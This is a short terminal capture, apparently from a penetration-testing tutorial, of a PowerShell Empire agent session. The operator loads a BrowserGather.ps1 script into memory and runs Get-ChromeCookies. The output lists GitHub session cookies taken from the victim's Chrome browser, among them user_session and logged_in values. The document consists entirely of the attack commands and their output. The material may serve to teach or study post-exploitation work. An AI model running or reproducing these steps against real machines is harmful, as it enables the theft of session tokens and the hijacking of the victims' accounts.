 (Empire: MUPZ4HET) > scriptimport /opt/BrowserGather.ps1
(Empire: MUPZ4HET) >
script successfully saved in memory
(Empire: MUPZ4HET) > scriptcmd Get-ChromeCookies
(Empire: MUPZ4HET) >
Job started: 53XUL1
Blob : cyberspacekittens
Cookie : .github.comdotcom_user/
Blob : yes
Cookie : .github.comlogged_in/
Blob : DHgUYWiRlHgUYWiRlYDNWrnWOuDdhEwygt7Ctx
Cookie : github.com__Host-user_session_same_sit
Blob : DHgUYWiRlHgUYWiRlYDNWrnWOuDdhEwygt7Ctx
Cookie : github.comuser_session/